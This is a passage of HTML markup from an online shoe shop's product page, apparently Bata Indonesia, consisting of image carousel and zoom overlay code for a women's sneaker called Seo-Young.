https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9f5d71ff/images/large/5207054_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9f5d71ff/images/large/5207054_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9f5d71ff/images/large/5207054_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="[Online Exclusive] Women Korean Sneakers Seo-Young"
        title="[Online Exclusive] Women Korean Sneakers Seo-Young"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="1">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbbcfd2e3/images/large/5207054_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbbcfd2e3/images/large/5207054_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbbcfd2e3/images/large/5207054_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbbcfd2e3/images/large/5207054_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbbcfd2e3/images/large/5207054_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbbcfd2e3/images/large/5207054_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbbcfd2e3/images/large/5207054_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbbcfd2e3/images/large/5207054_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbbcfd2e3/images/large/5207054_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbbcfd2e3/images/large/5207054_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbbcfd2e3/images/large/5207054_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbbcfd2e3/images/large/5207054_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbbcfd2e3/images/large/5207054_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="[Online Exclusive] Women Korean Sneakers Seo-Young"
        title="[Online Exclusive] Women Korean Sneakers Seo-Young"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="2">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3b96a34d/images/large/5207054_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3b96a34d/images/large/5207054_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3b96a34d/images/large/5207054_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3b96a34d/images/large/5207054_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3b96a34d/images/large/5207054_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3b96a34d/images/large/5207054_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3b96a34d/images/large/5207054_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3b96a34d/images/large/5207054_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3b96a34d/images/large/5207054_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3b96a34d/images/large/5207054_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3b96a34d/images/large/5207054_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3b96a34d/images/large/5207054_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3b96a34d/images/large/5207054_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="[Online Exclusive] Women Korean Sneakers Seo-Young"
        title="[Online Exclusive] Women Korean Sneakers Seo-Young"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="3">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa51df8c8/images/large/5207054_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa51df8c8/images/large/5207054_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa51df8c8/images/large/5207054_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa51df8c8/images/large/5207054_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa51df8c8/images/large/5207054_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa51df8c8/images/large/5207054_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa51df8c8/images/large/5207054_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa51df8c8/images/large/5207054_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa51df8c8/images/large/5207054_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa51df8c8/images/large/5207054_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa51df8c8/images/large/5207054_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa51df8c8/images/large/5207054_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa51df8c8/images/large/5207054_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="[Online Exclusive] Women Korean Sneakers Seo-Young"
        title="[Online Exclusive] Women Korean Sneakers Seo-Young"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="4">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa66dbdae/images/large/5207054_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa66dbdae/images/large/5207054_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa66dbdae/images/large/5207054_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa66dbdae/images/large/5207054_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa66dbdae/images/large/5207054_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa66dbdae/images/large/5207054_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa66dbdae/images/large/5207054_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa66dbdae/images/large/5207054_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa66dbdae/images/large/5207054_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa66dbdae/images/large/5207054_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa66dbdae/images/large/5207054_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa66dbdae/images/large/5207054_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa66dbdae/images/large/5207054_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="[Online Exclusive] Women Korean Sneakers Seo-Young"
        title="[Online Exclusive] Women Korean Sneakers Seo-Young"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="5">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4676a044/images/large/5207054_6.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4676a044/images/large/5207054_6.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4676a044/images/large/5207054_6.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4676a044/images/large/5207054_6.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4676a044/images/large/5207054_6.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4676a044/images/large/5207054_6.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4676a044/images/large/5207054_6.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4676a044/images/large/5207054_6.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4676a044/images/large/5207054_6.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4676a044/images/large/5207054_6.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4676a044/images/large/5207054_6.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4676a044/images/large/5207054_6.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4676a044/images/large/5207054_6.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="[Online Exclusive] Women Korean Sneakers Seo-Young"
        title="[Online Exclusive] Women Korean Sneakers Seo-Young"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="6">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw80945d8c/images/large/5207054_7.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw80945d8c/images/large/5207054_7.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw80945d8c/images/large/5207054_7.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw80945d8c/images/large/5207054_7.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw80945d8c/images/large/5207054_7.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw80945d8c/images/large/5207054_7.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw80945d8c/images/large/5207054_7.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw80945d8c/images/large/5207054_7.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw80945d8c/images/large/5207054_7.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw80945d8c/images/large/5207054_7.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw80945d8c/images/large/5207054_7.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw80945d8c/images/large/5207054_7.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw80945d8c/images/large/5207054_7.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="[Online Exclusive] Women Korean Sneakers Seo-Young"
        title="[Online Exclusive] Women Korean Sneakers Seo-Young"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="7">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1aff661/images/large/5207054_8.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1aff661/images/large/5207054_8.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1aff661/images/large/5207054_8.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1aff661/images/large/5207054_8.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1aff661/images/large/5207054_8.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1aff661/images/large/5207054_8.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1aff661/images/large/5207054_8.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1aff661/images/large/5207054_8.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1aff661/images/large/5207054_8.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1aff661/images/large/5207054_8.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1aff661/images/large/5207054_8.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1aff661/images/large/5207054_8.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1aff661/images/large/5207054_8.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="[Online Exclusive] Women Korean Sneakers Seo-Young"
        title="[Online Exclusive] Women Korean Sneakers Seo-Young"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                    </button>
                
            
        </div>

        <button type="button" class="cc-container-zoom-icon " data-toggle="modal" data-target="#pdpImgModal">
            <svg class="iconClassCommon cc-icon-maximize">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#maximize" />
</svg>
        </button>
    </div>

    
    <div id="zoom-target" class="cc-zoom-target" data-url-base-zoom='/on/demandware.store/Sites-bata-id-Site/en_ID/Product-ShowProductZoom?pid=' data-url-zoom='/on/demandware.store/Sites-bata-id-Site/en_ID/Product-ShowProductZoom?pid=540M_2022_5207054'></div>
</div>

            

<div class="modal fade cc-image-overlay" id="pdpImgModal" tabindex="-1" role="dialog" aria-labelledby="pdpImgModalTitle" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="cc-image-overlay__extra-wrp">
                <button type="button" class="close cc-image-overlay__close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
                <div class="cc-image-overlay__wrp" data-zoom-out-cursor="/on/demandware.static/Sites-bata-id-Site/-/default/dw0f90680a/images/pdp-overlay-zoom-out.svg">
                    <div class="cc-image-overlay__main-carousel js-pdp-overlay-main-carousel">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_5207054" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9f5d71ff/images/large/5207054_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9f5d71ff/images/large/5207054_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9f5d71ff/images/large/5207054_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9f5d71ff/images/large/5207054_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9f5d71ff/images/large/5207054_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9f5d71ff/images/large/5207054_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9f5d71ff/images/large/5207054_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9f5d71ff/images/large/5207054_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9f5d71ff/images/large/5207054_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9f5d71ff/images/large/5207054_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9f5d71ff/images/large/5207054_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9f5d71ff/images/large/5207054_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9f5d71ff/images/large/5207054_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="[Online Exclusive] Women Korean Sneakers Seo-Young"
        title="[Online Exclusive] Women Korean Sneakers Seo-Young"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_5207054" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbbcfd2e3/images/large/5207054_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbbcfd2e3/images/large/5207054_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbbcfd2e3/images/large/5207054_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbbcfd2e3/images/large/5207054_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbbcfd2e3/images/large/5207054_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbbcfd2e3/images/large/5207054_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbbcfd2e3/images/large/5207054_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbbcfd2e3/images/large/5207054_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbbcfd2e3/images/large/5207054_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbbcfd2e3/images/large/5207054_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbbcfd2e3/images/large/5207054_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbbcfd2e3/images/large/5207054_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbbcfd2e3/images/large/5207054_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="[Online Exclusive] Women Korean Sneakers Seo-Young"
        title="[Online Exclusive] Women Korean Sneakers Seo-Young"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_5207054" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3b96a34d/images/large/5207054_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3b96a34d/images/large/5207054_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3b96a34d/images/large/5207054_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3b96a34d/images/large/5207054_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3b96a34d/images/large/5207054_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3b96a34d/images/large/5207054_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3b96a34d/images/large/5207054_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3b96a34d/images/large/5207054_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3b96a34d/images/large/5207054_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3b96a34d/images/large/5207054_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3b96a34d/images/large/5207054_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3b96a34d/images/large/5207054_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3b96a34d/images/large/5207054_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="[Online Exclusive] Women Korean Sneakers Seo-Young"
        title="[Online Exclusive] Women Korean Sneakers Seo-Young"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_5207054" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa51df8c8/images/large/5207054_4.jpg?sw=620 620w"
